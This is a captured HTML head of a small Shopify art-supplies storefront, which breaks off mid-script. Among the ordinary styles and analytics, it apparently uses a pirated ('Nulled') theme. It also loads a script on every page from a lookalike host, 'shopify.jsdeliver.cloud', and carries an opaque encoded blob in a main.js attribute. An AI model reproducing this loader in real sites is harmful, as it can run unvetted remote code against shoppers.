

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.artzncolours.com/
body_size: 34664
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.artzncolours.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//www.artzncolours.com/cdn/shop/t/12/assets/main.js?v=21054179157073394981760697060" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="IN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//www.artzncolours.com/cdn/shop/t/12/assets/secondary.js?v=176493633728047177611760697059" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Artz N  Colours
</title>

    

    

<meta property="og:site_name" content="Artz N  Colours">
<meta property="og:url" content="https://www.artzncolours.com/">
<meta property="og:title" content="Artz N  Colours">
<meta property="og:type" content="website">
<meta property="og:description" content="Artz N  Colours"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Artz N  Colours">
<meta name="twitter:description" content="Artz N  Colours">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="qLQniTwk4C-uc9wht2ClpLYduDFZ9xgS1eZuf1RzWXE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/90472546670/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"90308e636c57c43bc5fab630b6718142","betas":["rich-media-storefront-analytics"],"domain":"www.artzncolours.com","predictiveSearch":true,"shopId":90472546670,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bn1dc6-0s.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Nulled","id":183326474606,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.artzncolours.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.artzncolours.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":90472546670,"offset":19800,"reqid":"64bb7a55-448b-495f-9d78-7ba0c5e42d68-1769191137","pageurl":"www.artzncolours.com\/","u":"e941ef877882","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.artzncolours.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.artzncolours.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.artzncolours.com/cdn/shop/t/12/compiled_assets/scripts.js?v=705"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.artzncolours.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.artzncolours.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.artzncolours.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.artzncolours.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.artzncolours.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 85, 85, 85;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #555555;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.artzncolours.com/cdn/shop/t/12/assets/base.css?v=5283702335686849421760697060" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.artzncolours.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.artzncolours.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.artzncolours.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821760697060"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 90472546670,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 90472546670,storefrontBaseUrl: "https://www.artzncolours.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 